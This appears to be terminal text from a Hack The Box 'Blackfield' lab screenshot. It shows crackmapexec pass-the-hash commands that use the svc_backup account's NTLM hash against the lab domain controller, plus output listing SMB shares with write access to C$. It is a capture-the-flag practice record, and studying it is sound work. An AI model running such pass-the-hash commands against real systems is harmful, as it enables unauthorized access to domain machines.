 zerox30@zeroX30: ~/HTB/OSCP/Windows/Blackfield/loot 169x34
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Blackfield/loot]
└─$ crackmapexec smb blackfield.htb -u 'svc_backup' -H ':9658d1d1dcd9250115e2205d9f48400d'
SMB blackfield.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLAC
SMB blackfield.htb 445 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Blackfield/loot]
└─$ crackmapexec smb blackfield.htb -u 'svc_backup' -H ':9658d1d1dcd9250115e2205d9f48400d' --shares
SMB blackfield.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLAC
SMB blackfield.htb 445 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
SMB blackfield.htb 445 DC01 [+] Enumerated shares
SMB blackfield.htb 445 DC01 Share Permissions Remark
SMB blackfield.htb 445 DC01 ----- ----------- ------
SMB blackfield.htb 445 DC01 ADMIN$ READ Remote Admin
SMB blackfield.htb 445 DC01 C$ READ,WRITE Default share
SMB blackfield.htb 445 DC01 forensic Forensic / Audit share.
SMB blackfield.htb 445 DC01 IPC$ READ Remote IPC
SMB blackfield.htb 445 DC01 NETLOGON READ Logon server share
SMB blackfield.htb 445 DC01 profiles$ READ
SMB blackfield.htb 445 DC01 SYSVOL READ Logon server share
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Blackfield/loot]
└─$